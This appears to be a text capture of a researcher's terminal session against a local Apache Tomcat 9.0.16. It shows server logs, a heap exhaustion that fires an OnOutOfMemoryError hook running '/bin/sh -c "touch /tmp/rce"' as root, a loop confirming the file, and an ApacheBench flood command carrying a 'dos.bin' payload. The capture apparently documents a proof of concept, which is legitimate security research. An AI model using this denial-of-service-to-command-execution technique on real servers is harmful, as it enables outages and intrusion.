 pplication directory [/opt/apache-tomcat-9.0.16/webapps/manager] has finished in [26] ms
07-Oct-2021 15:58:11.103 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-n
io-8080"]
07-Oct-2021 15:58:11.116 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["ajp-ni
o-8009"]
07-Oct-2021 15:58:11.126 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in [2,578] milli
seconds
07-Oct-2021 15:58:33.899 WARNING [http-nio-8080-exec-5] org.apache.catalina.realm.LockOutRealm.filterLockedAcco
unts An attempt was made to authenticate the locked user [role1]
07-Oct-2021 15:58:39.209 WARNING [http-nio-8080-exec-6] org.apache.catalina.realm.LockOutRealm.filterLockedAcco
unts An attempt was made to authenticate the locked user [role1]
java.lang.OutOfMemoryError: Java heap space
Dumping heap to /var/logs/ ...
Unable to create /var/logs/: Is a directory
#
# java.lang.OutOfMemoryError: Java heap space
# -XX:OnOutOfMemoryError="touch /tmp/rce"
#   Executing /bin/sh -c "touch /tmp/rce"...
Exception in thread "http-nio-8080-Acceptor-0" Exception in thread "http-nio-8080-exec-100" Exception in thread
 "http-nio-8080-exec-99" java.lang.OutOfMemoryError: Java heap space
laluka-work:/opt/apache-tomcat-9.0.16/webapps#
while true; do ls -ll /tmp/rce; sleep 1; done
ls: /tmp/rce: No such file or directory
ls: /tmp/rce: No such file or directory
ls: /tmp/rce: No such file or directory
ls: /tmp/rce: No such file or directory
ls: /tmp/rce: No such file or directory
-rw-r--r--    1 root     root             0 Oct
  7 15:58 /tmp/rce
laluka@laluka-work /opt/sources  ‹master*›
➤  dockit jordi/ab -k -c 350 -n 20000 -p /host/dos.bin http://127.0.0.1:8080/ 2>&1 | grep -viE "Send request
failed"
This is ApacheBench, Version 2.3 <$Revision: 1826891 $>
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking 127.0.0.1 (be patient)